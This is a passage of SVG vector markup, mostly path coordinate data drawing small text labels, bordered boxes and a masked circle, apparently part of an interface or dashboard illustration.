34.7591 112.128C34.7942 112.117 34.8293 112.1 34.8642 112.076V112.259C34.832 112.28 34.7965 112.296 34.7591 112.305C34.7155 112.314 34.6708 112.318 34.6262 112.317H34.626ZM35.3705 111.658C35.3252 111.658 35.2897 111.672 35.2639 111.701C35.2382 111.73 35.2236 111.77 35.2197 111.823H35.5195C35.5186 111.77 35.5047 111.729 35.4781 111.701C35.4515 111.672 35.4157 111.658 35.3705 111.658ZM35.4006 112.317C35.2745 112.317 35.176 112.282 35.105 112.213C35.0339 112.143 34.9984 112.045 34.9984 111.917C34.9984 111.786 35.0311 111.685 35.0965 111.613C35.1619 111.542 35.2531 111.506 35.369 111.506C35.4796 111.506 35.5658 111.537 35.6275 111.6C35.6892 111.663 35.72 111.75 35.72 111.861V111.965H35.215C35.2174 112.026 35.2353 112.073 35.2689 112.107C35.3025 112.141 35.3497 112.158 35.4103 112.158C35.4575 112.158 35.5021 112.153 35.5441 112.143C35.5895 112.133 35.6337 112.117 35.6758 112.097V112.262C35.6378 112.281 35.5976 112.295 35.5561 112.303C35.5049 112.313 35.4527 112.318 35.4006 112.317ZM36.44 112.071C36.44 112.151 36.4121 112.212 36.356 112.254C36.2999 112.297 36.2172 112.317 36.1059 112.317C36.057 112.318 36.0082 112.314 35.9601 112.305C35.9214 112.298 35.8836 112.287 35.8473 112.272V112.095C35.8903 112.115 35.9351 112.131 35.9811 112.142C36.0307 112.155 36.0749 112.161 36.1128 112.161C36.1903 112.161 36.2291 112.139 36.2291 112.094C36.2291 112.077 36.2239 112.064 36.2137 112.053C36.2035 112.043 36.1858 112.031 36.1604 112.017C36.1275 112 36.0939 111.985 36.0595 111.971C35.9993 111.945 35.9549 111.922 35.9266 111.9C35.9004 111.881 35.8792 111.856 35.8649 111.827C35.8523 111.799 35.846 111.765 35.846 111.724C35.846 111.654 35.8729 111.601 35.9266 111.563C35.9803 111.525 36.0574 111.506 36.1563 111.506C36.2507 111.506 36.3423 111.526 36.4316 111.567L36.3672 111.721L36.2572 111.68C36.2235 111.669 36.1883 111.664 36.1529 111.664C36.0898 111.664 36.0582 111.681 36.0582 111.715C36.0582 111.734 36.0682 111.751 36.0883 111.765C36.1085 111.779 36.1535 111.799 36.2222 111.827C36.2832 111.852 36.3283 111.875 36.3566 111.896C36.3833 111.916 36.405 111.941 36.4197 111.971C36.4339 112.002 36.4409 112.036 36.44 112.071ZM31.0706 113.593C31.0967 113.592 31.1226 113.595 31.1482 113.6L31.1345 113.691C31.1077 113.685 31.0841 113.682 31.0635 113.682C31.0111 113.682 30.9663 113.703 30.9288 113.746C30.8913 113.788 30.8732 113.841 30.8732 113.905V114.252H30.7751V113.605H30.856L30.8673 113.724H30.8721C30.893 113.686 30.9228 113.652 30.9589 113.627C30.9918 113.604 31.0308 113.592 31.0706 113.593ZM31.5429 114.264C31.4472 114.264 31.3717 114.235 31.316 114.177C31.2603 114.118 31.2333 114.037 31.2333 113.934C31.2333 113.83 31.2588 113.746 31.3102 113.685C31.3615 113.623 31.431 113.593 31.5176 113.593C31.5988 113.593 31.6629 113.619 31.7103 113.673C31.7578 113.726 31.7814 113.797 31.7814 113.884V113.946H31.3353C31.3372 114.022 31.3563 114.08 31.3927 114.119C31.429 114.159 31.4808 114.178 31.5468 114.178C31.618 114.178 31.6884 114.163 31.7536 114.135V114.222C31.7219 114.236 31.6888 114.247 31.6549 114.254C31.6181 114.261 31.5804 114.265 31.5429 114.264ZM31.5163 113.675C31.4643 113.675 31.4228 113.692 31.3916 113.726C31.3604 113.759 31.3426 113.806 31.3372 113.866H31.6759C31.6759 113.804 31.662 113.757 31.6345 113.724C31.607 113.692 31.5676 113.675 31.5163 113.675ZM32.2078 114.264C32.114 114.264 32.0412 114.235 31.9897 114.178C31.9381 114.12 31.9128 114.038 31.9128 113.932C31.9128 113.824 31.9388 113.741 31.9908 113.681C32.0427 113.622 32.1177 113.593 32.2142 113.593C32.2456 113.593 32.2769 113.596 32.3076 113.603C32.3329 113.608 32.3575 113.615 32.3808 113.626L32.3507 113.71C32.3276 113.701 32.3039 113.694 32.2796 113.688C32.2541 113.682 32.2314 113.679 32.2116 113.679C32.08 113.679 32.0144 113.763 32.0144 113.931C32.0144 114.011 32.0304 114.072 32.0622 114.115C32.0941 114.157 32.1421 114.178 32.2052 114.178C32.2623 114.178 32.3187 114.166 32.3712 114.144V114.23C32.3279 114.253 32.2736 114.264 32.2078 114.264ZM33.0848 113.928C33.0848 114.033 33.0581 114.116 33.0051 114.175C32.952 114.235 32.8784 114.264 32.7846 114.264C32.7268 114.264 32.6753 114.25 32.6305 114.223C32.5856 114.196 32.551 114.157 32.5265 114.106C32.502 114.055 32.4899 113.996 32.4899 113.928C32.4899 113.822 32.5163 113.74 32.5692 113.681C32.622 113.623 32.6952 113.593 32.789 113.593C32.8797 113.593 32.9516 113.623 33.0047 113.683C33.0577 113.744 33.0848 113.825 33.0848 113.928ZM32.5913 113.928C32.5913 114.011 32.6077 114.074 32.6409 114.117C32.674 114.16 32.7225 114.182 32.7868 114.182C32.8511 114.182 32.8996 114.16 32.9328 114.118C32.9659 114.075 32.983 114.011 32.983 113.928C32.983 113.845 32.9663 113.783 32.9328 113.741C32.8992 113.698 32.8507 113.676 32.7855 113.676C32.7203 113.676 32.6729 113.697 32.6402 113.739C32.6075 113.781 32.5913 113.844 32.5913 113.928ZM33.5527 113.593C33.5788 113.592 33.6047 113.595 33.6303 113.6L33.6166 113.691C33.5898 113.685 33.5662 113.682 33.5458 113.682C33.4934 113.682 33.4486 113.703 33.4111 113.746C33.3737 113.788 33.3555 113.841 33.3555 113.905V114.252H33.2574V113.605H33.3384L33.3496 113.724H33.3544C33.3754 113.686 33.4051 113.652 33.4412 113.627C33.4741 113.604 33.5129 113.592 33.5527 113.593ZM34.1922 114.165H34.187C34.1418 114.231 34.074 114.264 33.9837 114.264C33.899 114.264 33.833 114.235 33.7858 114.177C33.7385 114.119 33.7154 114.037 33.7154 113.93C33.7154 113.823 33.739 113.741 33.7864 113.681C33.8338 113.622 33.8994 113.593 33.9839 113.593C34.0718 113.593 34.1392 113.625 34.1859 113.688H34.1937L34.1896 113.642L34.1872 113.596V113.333H34.2853V114.252H34.2056L34.1926 114.165H34.1922ZM33.996 114.182C34.0629 114.182 34.1114 114.164 34.1413 114.127C34.1712 114.091 34.1868 114.032 34.1868 113.951V113.93C34.1868 113.838 34.1714 113.773 34.1407 113.734C34.1099 113.695 34.0616 113.675 33.9947 113.675C33.9371 113.675 33.8932 113.697 33.8624 113.742C33.8317 113.787 33.8169 113.85 33.8169 113.931C33.8169 114.013 33.8321 114.076 33.8624 114.119C33.8776 114.14 33.8978 114.156 33.9211 114.167C33.9445 114.178 33.9702 114.183 33.996 114.182ZM34.7052 113.605H34.8105L34.9523 113.974L35.0101 114.157H35.0149C35.0244 114.122 35.035 114.088 35.0467 114.054L35.2074 113.605H35.3126L35.0344 114.342C35.0069 114.415 34.9746 114.467 34.9374 114.497C34.8993 114.528 34.8512 114.545 34.802 114.543C34.7722 114.543 34.7425 114.54 34.7135 114.533V114.454C34.7374 114.459 34.7618 114.462 34.7862 114.461C34.8536 114.461 34.9016 114.424 34.9304 114.348L34.9664 114.256L34.7052 113.605ZM35.977 113.928C35.977 114.033 35.9504 114.116 35.8973 114.175C35.8443 114.235 35.7707 114.264 35.6769 114.264C35.6191 114.264 35.5675 114.25 35.5227 114.223C35.4772 114.195 35.441 114.155 35.4188 114.106C35.3945 114.055 35.3822 113.996 35.3822 113.928C35.3822 113.822 35.4086 113.74 35.4614 113.681C35.5143 113.623 35.5874 113.593 35.6812 113.593C35.7717 113.593 35.8438 113.623 35.8969 113.683C35.95 113.744 35.977 113.825 35.977 113.928ZM35.4835 113.928C35.4835 114.011 35.5 114.074 35.5331 114.117C35.5662 114.16 35.6147 114.182 35.6791 114.182C35.7434 114.182 35.7919 114.16 35.825 114.118C35.8581 114.075 35.8752 114.011 35.8752 113.928C35.8752 113.845 35.8586 113.783 35.825 113.741C35.7914 113.698 35.7429 113.676 35.6778 113.676C35.6126 113.676 35.5651 113.697 35.5324 113.739C35.4997 113.781 35.4833 113.844 35.4833 113.928H35.4835ZM36.2416 113.605V114.025C36.2416 114.077 36.2536 114.117 36.2776 114.143C36.3016 114.169 36.3393 114.182 36.3904 114.182C36.4582 114.182 36.5076 114.163 36.5388 114.126C36.5699 114.089 36.586 114.029 36.586 113.945V113.605H36.6841V114.252H36.6031L36.5888 114.165H36.5834C36.5631 114.197 36.5339 114.223 36.4993 114.239C36.4638 114.255 36.4233 114.264 36.3776 114.264C36.2988 114.264 36.2397 114.245 36.2003 114.208C36.1609 114.17 36.1418 114.111 36.1418 114.028V113.605H36.2412H36.2416ZM37.1884 113.593C37.2144 113.592 37.2404 113.595 37.2659 113.6L37.2523 113.691C37.2254 113.685 37.2018 113.682 37.1815 113.682C37.1291 113.682 37.0842 113.703 37.0468 113.746C37.0093 113.788 36.9911 113.841 36.9911 113.905V114.252H36.893V113.605H36.974L36.9853 113.724H36.99C37.011 113.686 37.0408 113.652 37.0769 113.627C37.1097 113.604 37.1485 113.592 37.1884 113.593ZM31.1928 115.808C31.1941 115.835 31.1886 115.862 31.1768 115.886C31.165 115.911 31.1474 115.932 31.1254 115.947C31.0806 115.98 31.0176 115.997 30.9364 115.997C30.8504 115.997 30.7835 115.983 30.7354 115.956V115.865C30.7666 115.88 30.7997 115.893 30.8353 115.902C30.8691 115.911 30.9038 115.915 30.9388 115.916C30.9899 115.916 31.0293 115.907 31.057 115.891C31.0847 115.875 31.0984 115.85 31.0984 115.816C31.0983 115.804 31.0952 115.791 31.0895 115.78C31.0837 115.769 31.0754 115.759 31.0652 115.752C31.0436 115.734 31.0009 115.712 30.9375 115.688C30.8773 115.665 30.8342 115.646 30.8086 115.629C30.7831 115.613 30.7644 115.593 30.7519 115.572C30.739 115.549 30.7326 115.522 30.7335 115.496C30.7335 115.443 30.7549 115.401 30.7978 115.371C30.8407 115.341 30.8996 115.325 30.9745 115.325C31.0448 115.325 31.1144 115.34 31.1789 115.368L31.1441 115.447C31.0883 115.423 31.0283 115.409 30.9674 115.407C30.9208 115.407 30.8857 115.414 30.8621 115.429C30.8385 115.444 30.8266 115.464 30.8266 115.489C30.8266 115.507 30.8309 115.521 30.8396 115.534C30.8514 115.548 30.8661 115.56 30.8827 115.569C30.9024 115.58 30.9403 115.595 30.9962 115.616C31.073 115.644 31.1248 115.673 31.1516 115.701C31.1785 115.729 31.1923 115.765 31.1923 115.808H31.1928ZM31.7513 115.985L31.7318 115.892H31.727C31.6947 115.933 31.6625 115.961 31.63 115.975C31.5975 115.99 31.5581 115.997 31.51 115.997C31.4457 115.997 31.3955 115.98 31.3587 115.947C31.3218 115.914 31.3043 115.867 31.3043 115.806C31.3043 115.675 31.4089 115.606 31.6181 115.6L31.7281 115.596V115.556C31.7281 115.505 31.717 115.468 31.695 115.444C31.6729 115.42 31.6384 115.407 31.5904 115.407C31.5364 115.407 31.4754 115.424 31.4072 115.457L31.3771 115.382C31.4101 115.364 31.4452 115.35 31.4817 115.341C31.5191 115.331 31.5576 115.326 31.5962 115.326C31.6735 115.326 31.7305 115.343 31.7675 115.378C31.8045 115.412 31.8236 115.467 31.8236 115.543V115.985H31.7508H31.7513ZM31.5297 115.916C31.5908 115.916 31.6387 115.899 31.6733 115.865C31.708 115.832 31.7259 115.785 31.7259 115.725V115.666L31.6278 115.67C31.5499 115.673 31.4936 115.685 31.4587 115.707C31.4238 115.728 31.4074 115.761 31.4074 115.807C31.4074 115.842 31.418 115.869 31.4392 115.888C31.4604 115.906 31.491 115.916 31.5297 115.916ZM32.1248 115.985H32.0267V115.065H32.1248V115.985ZM32.6064 115.997C32.5107 115.997 32.4351 115.967 32.3795 115.909C32.3238 115.851 32.2968 115.77 32.2968 115.666C32.2968 115.563 32.3223 115.479 32.3736 115.417C32.425 115.356 32.4945 115.325 32.5811 115.325C32.6623 115.325 32.7264 115.352 32.7738 115.405C32.8212 115.459 32.8448 115.529 32.8448 115.616V115.678H32.3987C32.4007 115.754 32.4198 115.812 32.4561 115.852C32.4925 115.891 32.5443 115.911 32.6103 115.911C32.6815 115.91 32.7519 115.896 32.8171 115.867V115.955C32.7854 115.969 32.7523 115.979 32.7184 115.986C32.6816 115.994 32.6439 115.997 32.6064 115.997ZM32.5798 115.407C32.5278 115.407 32.4862 115.424 32.4551 115.458C32.4239 115.492 32.4061 115.539 32.4007 115.599H32.7394C32.7394 115.537 32.7255 115.49 32.698 115.457C32.6705 115.424 32.6311 115.407 32.5798 115.407ZM33.4302 115.808C33.4315 115.835 33.426 115.862 33.4142 115.886C33.4024 115.911 33.3848 115.932 33.3628 115.947C33.318 115.98 33.255 115.997 33.1738 115.997C33.0878 115.997 33.0209 115.983 32.9728 115.956V115.865C33.0046 115.881 33.0381 115.893 33.0727 115.902C33.1065 115.911 33.1412 115.915 33.1762 115.916C33.2273 115.916 33.2667 115.907 33.2944 115.891C33.3221 115.875 33.3358 115.85 33.3358 115.816C33.3357 115.804 33.3326 115.791 33.3269 115.78C33.3211 115.769 33.3128 115.759 33.3026 115.752C33.281 115.734 33.2383 115.712 33.1749 115.688C33.1147 115.665 33.0716 115.646 33.046 115.629C33.0205 115.613 33.0018 115.593 32.9893 115.572C32.9764 115.549 32.97 115.522 32.9709 115.496C32.9709 115.443 32.9923 115.401 33.0352 115.371C33.0781 115.341 33.137 115.325 33.2119 115.325C33.2816 115.325 33.3498 115.339 33.4163 115.368L33.3815 115.447C33.3257 115.423 33.2657 115.409 33.2047 115.407C33.1582 115.407 33.1231 115.414 33.0995 115.429C33.0759 115.444 33.064 115.464 33.064 115.489C33.064 115.507 33.0683 115.521 33.077 115.534C33.0888 115.548 33.1035 115.56 33.1201 115.569C33.1398 115.58 33.1777 115.595 33.2335 115.616C33.3104 115.644 33.3622 115.673 33.389 115.701C33.4159 115.729 33.4297 115.765 33.4297 115.808H33.4302Z" fill="#464646"/>
<path d="M39.4075 118.828H25.8332C25.304 118.828 24.875 119.257 24.875 119.786V125.334C24.875 125.863 25.304 126.292 25.8332 126.292H39.4075C39.9367 126.292 40.3657 125.863 40.3657 125.334V119.786C40.3657 119.257 39.9367 118.828 39.4075 118.828Z" fill="white" stroke="#D9D9D9" stroke-width="0.100912"/>
<path d="M31.1074 121.895C31.1615 121.895 31.2012 121.879 31.2265 121.849C31.2518 121.818 31.2655 121.763 31.2678 121.685V121.66C31.2678 121.576 31.2549 121.515 31.2287 121.479C31.2025 121.442 31.1615 121.424 31.1039 121.424C31.0034 121.424 30.9534 121.503 30.9534 121.661C30.9534 121.74 30.9658 121.798 30.9904 121.837C31.0151 121.876 31.0548 121.895 31.1074 121.895ZM31.0309 122.062C30.9385 122.062 30.8661 122.027 30.8137 121.956C30.7613 121.885 30.7354 121.785 30.7354 121.658C30.7354 121.531 30.762 121.43 30.8153 121.358C30.8685 121.287 30.9422 121.251 31.0353 121.251C31.0849 121.251 31.128 121.26 31.1648 121.279C31.2016 121.297 31.2341 121.326 31.2622 121.365H31.2678L31.2867 121.265H31.4673V122.393H31.2529V122.064C31.2537 122.025 31.2567 121.986 31.262 121.947H31.2529C31.2312 121.984 31.1996 122.013 31.1617 122.033C31.1238 122.053 31.0805 122.062 31.0309 122.062ZM32.2456 122.048L32.2168 121.948H32.2055C32.1819 121.985 32.1481 122.015 32.1081 122.033C32.0629 122.053 32.0139 122.063 31.9645 122.062C31.8725 122.062 31.8032 122.038 31.7564 121.989C31.7096 121.94 31.6864 121.868 31.6864 121.776V121.265H31.9V121.723C31.9 121.779 31.9099 121.822 31.9301 121.85C31.9502 121.879 31.982 121.892 32.026 121.892C32.0858 121.892 32.1289 121.872 32.1555 121.833C32.1821 121.793 32.1953 121.726 32.1953 121.634V121.265H32.4089V122.048H32.2449H32.2456ZM32.8038 121.655C32.8038 121.733 32.8164 121.792 32.8417 121.831C32.8671 121.871 32.9089 121.891 32.9665 121.891C33.0241 121.891 33.0643 121.871 33.089 121.832C33.1137 121.792 33.1269 121.733 33.1269 121.655C33.1269 121.577 33.1144 121.52 33.089 121.481C33.0637 121.442 33.0226 121.423 32.9652 121.423C32.9078 121.423 32.8671 121.442 32.842 121.481C32.8168 121.52 32.8041 121.577 32.8041 121.655H32.8038ZM33.3452 121.655C33.3452 121.783 33.3116 121.883 33.2443 121.955C33.177 122.027 33.0834 122.062 32.9634 122.062C32.8883 122.062 32.822 122.046 32.7644 122.013C32.7071 121.98 32.661 121.931 32.6321 121.871C32.6014 121.81 32.586 121.738 32.586 121.655C32.586 121.528 32.6193 121.428 32.686 121.357C32.7527 121.286 32.8467 121.251 32.9676 121.251C33.0427 121.251 33.109 121.267 33.1666 121.3C33.2242 121.332 33.2681 121.379 33.2989 121.44C33.3296 121.501 33.3452 121.573 33.3452 121.655ZM33.8517 121.892C33.8975 121.891 33.9429 121.882 33.9862 121.868V122.027C33.9329 122.051 33.8675 122.062 33.79 122.062C33.7045 122.062 33.6421 122.041 33.6029 121.998C33.5637 121.955 33.5447 121.89 33.5447 121.803V121.426H33.4424V121.335L33.56 121.264L33.6217 121.099H33.7584V121.265H33.9775V121.426H33.7584V121.803C33.7584 121.834 33.7668 121.856 33.7835 121.87C33.8002 121.885 33.8236 121.892 33.8517 121.892ZM34.6426 122.048L34.6012 121.942H34.5956C34.5596 121.987 34.5224 122.019 34.4843 122.036C34.4462 122.054 34.397 122.062 34.3357 122.062C34.2606 122.062 34.2012 122.041 34.1577 121.998C34.1142 121.955 34.0934 121.894 34.0934 121.815C34.0934 121.731 34.1224 121.67 34.1802 121.631C34.2381 121.592 34.3264 121.569 34.4436 121.565L34.5793 121.561V121.527C34.5793 121.447 34.5386 121.407 34.4574 121.407C34.3948 121.407 34.3212 121.426 34.2368 121.464L34.1659 121.32C34.256 121.273 34.3561 121.249 34.4656 121.249C34.5707 121.249 34.6512 121.272 34.7073 121.318C34.7634 121.363 34.7913 121.433 34.7913 121.527V122.048H34.6421H34.6426ZM34.5796 121.685L34.4968 121.688C34.4347 121.69 34.3886 121.701 34.3582 121.722C34.3279 121.743 34.3128 121.774 34.3128 121.816C34.3128 121.876 34.3474 121.906 34.4165 121.906C34.4659 121.906 34.5055 121.892 34.5349 121.863C34.55 121.849 34.5617 121.831 34.5695 121.812C34.5772 121.792 34.5807 121.771 34.5798 121.75L34.5796 121.685ZM35.3422 121.892C35.3795 121.892 35.4245 121.884 35.4767 121.868V122.027C35.4234 122.051 35.358 122.062 35.2805 122.062C35.195 122.062 35.1328 122.041 35.0934 121.998C35.054 121.955 35.0354 121.89 35.0354 121.803V121.426H34.9332V121.335L35.0508 121.264L35.1125 121.099H35.2491V121.265H35.4683V121.426H35.2491V121.803C35.2491 121.834 35.2576 121.856 35.2742 121.87C35.2909 121.885 35.3141 121.892 35.3422 121.892ZM35.6266 121.063C35.6266 120.993 35.6653 120.958 35.7429 120.958C35.8204 120.958 35.8591 120.993 35.8591 121.063C35.86 121.077 35.8578 121.091 35.8527 121.105C35.8476 121.118 35.8398 121.13 35.8297 121.141C35.81 121.159 35.7816 121.168 35.7429 121.168C35.6653 121.168 35.6266 121.133 35.6266 121.063ZM35.8494 122.048H35.6357V121.265H35.8494V122.048ZM36.2444 121.655C36.2444 121.733 36.2569 121.792 36.2823 121.831C36.3076 121.871 36.3496 121.891 36.407 121.891C36.4644 121.891 36.5049 121.871 36.5296 121.832C36.5543 121.792 36.5675 121.733 36.5675 121.655C36.5675 121.577 36.5549 121.52 36.5296 121.481C36.5042 121.442 36.4631 121.423 36.4055 121.423C36.3479 121.423 36.3074 121.442 36.2823 121.481C36.2572 121.52 36.2444 121.577 36.2444 121.655ZM36.7858 121.655C36.7858 121.783 36.7522 121.883 36.6849 121.955C36.6175 122.027 36.524 122.062 36.404 122.062C36.3288 122.062 36.2626 122.046 36.205 122.013C36.1477 121.98 36.1016 121.931 36.0727 121.871C36.0419 121.81 36.0265 121.738 36.0265 121.655C36.0265 121.528 36.0599 121.428 36.1268 121.357C36.1937 121.286 36.2875 121.251 36.4083 121.251C36.4835 121.251 36.5497 121.267 36.6073 121.3C36.6649 121.332 36.7089 121.379 36.7396 121.44C36.7704 121.501 36.7858 121.573 36.7858 121.655ZM37.6851 122.048H37.4714V121.591C37.4714 121.535 37.4614 121.492 37.4413 121.464C37.4211 121.436 37.3893 121.421 37.3453 121.421C37.2856 121.421 37.2423 121.442 37.2158 121.482C37.1894 121.522 37.176 121.588 37.176 121.68V122.048H36.9625V121.265H37.1257L37.1545 121.365H37.1665C37.1903 121.328 37.223 121.299 37.2646 121.28C37.3061 121.261 37.3542 121.251 37.4075 121.251C37.4984 121.251 37.5677 121.275 37.6147 121.325C37.6617 121.374 37.6855 121.445 37.6855 121.538V122.048H37.6851ZM31.0485 124.009C30.9528 124.009 30.8772 123.98 30.8215 123.922C30.7659 123.864 30.7388 123.782 30.7388 123.679C30.7388 123.575 30.7644 123.491 30.8157 123.43C30.867 123.368 30.9365 123.338 31.0231 123.338C31.1044 123.338 31.1685 123.365 31.2159 123.418C31.2633 123.472 31.2869 123.542 31.2869 123.629V123.691H30.8406C30.8425 123.767 30.8616 123.825 30.898 123.864C30.9344 123.904 30.9861 123.923 31.0522 123.923C31.1234 123.923 31.1937 123.908 31.259 123.88V123.967C31.2272 123.981 31.1941 123.992 31.1602 123.999C31.1295 124.006 31.0922 124.009 31.0485 124.009ZM31.0218 123.42C30.9699 123.42 30.9283 123.437 30.8971 123.471C30.8659 123.504 30.8482 123.551 30.8428 123.611H31.1814C31.1814 123.55 31.1676 123.502 31.1401 123.47C31.1126 123.437 31.0732 123.42 31.0218 123.42ZM31.8722 123.821C31.8735 123.848 31.868 123.875 31.8563 123.899C31.8445 123.923 31.8268 123.944 31.8049 123.96C31.7601 123.993 31.6968 124.009 31.6158 124.009C31.5299 124.009 31.463 123.996 31.4149 123.968V123.877C31.4467 123.893 31.4802 123.906 31.5147 123.915C31.5485 123.923 31.5833 123.928 31.6182 123.928C31.6695 123.928 31.7087 123.92 31.7365 123.904C31.7642 123.888 31.7778 123.862 31.7778 123.829C31.7777 123.816 31.7747 123.804 31.7689 123.793C31.7632 123.782 31.7549 123.772 31.7447 123.765C31.723 123.746 31.6804 123.725 31.6169 123.701C31.5567 123.678 31.5136 123.659 31.4881 123.642C31.4625 123.626 31.4439 123.606 31.4313 123.585C31.4184 123.562 31.4121 123.535 31.4129 123.509C31.4129 123.456 31.4344 123.414 31.4773 123.384C31.5201 123.354 31.579 123.338 31.654 123.338C31.7243 123.338 31.7938 123.352 31.8584 123.38L31.8235 123.46C31.7678 123.435 31.7078 123.422 31.6468 123.42C31.6003 123.42 31.5652 123.427 31.5416 123.442C31.518 123.457 31.5061 123.477 31.5061 123.502C31.5061 123.519 31.5104 123.534 31.519 123.546C31.5277 123.559 31.5424 123.57 31.5621 123.581C31.5818 123.592 31.6197 123.608 31.6756 123.629C31.7525 123.657 31.8042 123.685 31.8311 123.714C31.8579 123.742 31.8718 123.778 31.8718 123.821H31.8722ZM32.2417 123.928C32.259 123.928 32.2757 123.927 32.2919 123.925C32.3049 123.923 32.3177 123.92 32.3302 123.916V123.991C32.3196 123.996 32.3038 124.001 32.283 124.004C32.2647 124.007 32.2461 124.009 32.2274 124.009C32.102 124.009 32.0394 123.943 32.0394 123.811V123.426H31.9467V123.379L32.0394 123.338L32.0808 123.2H32.1375V123.35H32.3255V123.426H32.1375V123.807C32.1375 123.846 32.1468 123.876 32.1652 123.897C32.1836 123.918 32.2092 123.928 32.2415 123.928H32.2417ZM32.5585 123.997H32.4604V123.35H32.5585V123.997ZM32.4522 123.174C32.4522 123.152 32.4578 123.135 32.4686 123.125C32.4794 123.115 32.4935 123.109 32.51 123.109C32.5175 123.109 32.525 123.11 32.532 123.113C32.5389 123.116 32.5453 123.12 32.5507 123.125C32.562 123.136 32.5678 123.152 32.5678 123.174C32.5678 123.196 32.5622 123.213 32.5507 123.224C32.5453 123.229 32.5389 123.233 32.5319 123.236C32.5249 123.239 32.5175 123.24 32.51 123.24C32.4944 123.24 32.4797 123.234 32.4686 123.224C32.4576 123.213 32.4522 123.196 32.4522 123.174ZM33.5921 123.997V123.576C33.5921 123.524 33.581 123.486 33.559 123.46C33.5369 123.435 33.5026 123.421 33.4561 123.421C33.395 123.421 33.35 123.439 33.3207 123.474C33.2915 123.509 33.277 123.563 33.277 123.636V123.997H33.1789V123.576C33.1789 123.524 33.1679 123.486 33.1458 123.46C33.1237 123.435 33.0893 123.421 33.0423 123.421C32.9808 123.421 32.9357 123.44 32.9069 123.477C32.8781 123.514 32.8645 123.574 32.8645 123.658V123.997H32.7664V123.35H32.8461L32.8621 123.438H32.8669C32.8853 123.407 32.9115 123.382 32.9448 123.364C32.9799 123.346 33.0188 123.337 33.0583 123.338C33.1596 123.338 33.2257 123.374 33.2569 123.448H33.2616C33.2813 123.413 33.3105 123.386 33.3456 123.367C33.3842 123.347 33.4273 123.337 33.4708 123.338C33.544 123.338 33.5988 123.357 33.6352 123.394C33.6716 123.432 33.6902 123.492 33.6902 123.575V123.997H33.5921ZM34.2911 123.997L34.2716 123.905H34.2669C34.2346 123.946 34.2023 123.973 34.1698 123.988C34.1374 124.002 34.0979 124.009 34.0499 124.009C33.9856 124.009 33.9353 123.993 33.8985 123.959C33.8617 123.926 33.8441 123.879 33.8441 123.818C33.8441 123.687 33.9487 123.619 34.1579 123.613L34.2679 123.609V123.569C34.2679 123.518 34.2569 123.481 34.2348 123.457C34.2127 123.433 34.1783 123.42 34.1302 123.42C34.0763 123.42 34.0152 123.436 33.947 123.47L33.9169 123.394C33.95 123.377 33.9851 123.363 34.0215 123.354C34.0589 123.344 34.0974 123.339 34.1361 123.339C34.2134 123.339 34.2703 123.356 34.3073 123.39C34.3444 123.425 34.3634 123.48 34.3634 123.555V123.997H34.2907H34.2911ZM34.0696 123.928C34.1306 123.928 34.1785 123.911 34.2131 123.878C34.2478 123.845 34.2658 123.797 34.2658 123.737V123.679L34.1677 123.683C34.0897 123.686 34.0334 123.698 33.9985 123.72C33.9637 123.741 33.9472 123.774 33.9472 123.819C33.9472 123.855 33.9578 123.882 33.9791 123.9C34.0003 123.919 34.0308 123.928 34.0696 123.928ZM34.7757 123.928C34.7926 123.928 34.8094 123.927 34.826 123.925C34.8389 123.923 34.8517 123.92 34.8643 123.916V123.991C34.8537 123.996 34.8379 124.001 34.8171 124.004C34.7988 124.007 34.7803 124.009 34.7617 124.009C34.6363 124.009 34.5737 123.943 34.5737 123.811V123.426H34.481V123.379L34.5737 123.338L34.6151 123.2H34.6718V123.35H34.8598V123.426H34.6718V123.807C34.6718 123.846 34.6811 123.876 34.6995 123.897C34.7179 123.918 34.7435 123.928 34.7757 123.928ZM35.268 124.009C35.1722 124.009 35.0967 123.98 35.041 123.922C34.9854 123.864 34.9583 123.782 34.9583 123.679C34.9583 123.575 34.9839 123.491 35.0352 123.43C35.0865 123.368 35.156 123.338 35.2426 123.338C35.3238 123.338 35.3879 123.365 35.4354 123.418C35.4828 123.472 35.5064 123.542 35.5064 123.629V123.691H35.0601C35.062 123.767 35.0811 123.825 35.1175 123.864C35.1538 123.904 35.2056 123.923 35.2716 123.923C35.3428 123.923 35.4132 123.908 35.4785 123.88V123.967C35.4467 123.981 35.4136 123.992 35.3797 123.999C35.3429 124.006 35.3055 124.01 35.268 124.009ZM35.2413 123.42C35.1894 123.42 35.1478 123.437 35.1166 123.471C35.0854 123.504 35.0677 123.551 35.0622 123.611H35.4009C35.4009 123.55 35.3871 123.502 35.3596 123.47C35.3321 123.437 35.2927 123.42 35.2413 123.42ZM36.0917 123.821C36.093 123.848 36.0875 123.875 36.0757 123.899C36.064 123.923 36.0463 123.944 36.0244 123.96C35.9795 123.993 35.9163 124.009 35.8353 124.009C35.7494 124.009 35.6824 123.996 35.6344 123.968V123.877C35.6662 123.893 35.6997 123.906 35.7342 123.915C35.768 123.923 35.8028 123.928 35.8377 123.928C35.889 123.928 35.9284 123.92 35.9559 123.904C35.9834 123.888 35.9973 123.862 35.9973 123.829C35.9972 123.816 35.9942 123.804 35.9884 123.793C35.9827 123.782 35.9744 123.772 35.9642 123.765C35.9425 123.746 35.8999 123.725 35.8364 123.701C35.7762 123.678 35.7331 123.659 35.7076 123.642C35.682 123.626 35.6634 123.606 35.6508 123.585C35.6379 123.562 35.6316 123.535 35.6324 123.509C35.6324 123.456 35.6539 123.414 35.6967 123.384C35.7396 123.354 35.7985 123.338 35.8734 123.338C35.9438 123.338 36.0133 123.352 36.0779 123.38L36.043 123.46C35.978 123.433 35.9191 123.42 35.8663 123.42C35.8197 123.42 35.7847 123.427 35.761 123.442C35.7374 123.457 35.7255 123.477 35.7255 123.502C35.7255 123.519 35.7299 123.534 35.7385 123.546C35.7472 123.559 35.7619 123.57 35.7816 123.581C35.8013 123.592 35.8392 123.608 35.8951 123.629C35.972 123.657 36.0237 123.685 36.0506 123.714C36.0774 123.742 36.0913 123.778 36.0913 123.821H36.0917Z" fill="#464646"/>
<mask id="mask22_3248_19481" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="25" y="120" width="6" height="5">
<path d="M25.4746 120.055H30.3481V124.942H25.4746V120.055Z" fill="white"/>
</mask>
<g mask="url(#mask22_3248_19481)">
<path d="M30.1647 122.4C30.1647 121.105 29.1148 120.055 27.8196 120.055C26.5245 120.055 25.4746 121.105 25.4746 122.4C25.4746 123.695 26.5245 124.745 27.8196 124.745C29.1148 124.745 30.1647 123.695 30.1647 122.4Z" fill="#E5F8EE"/>
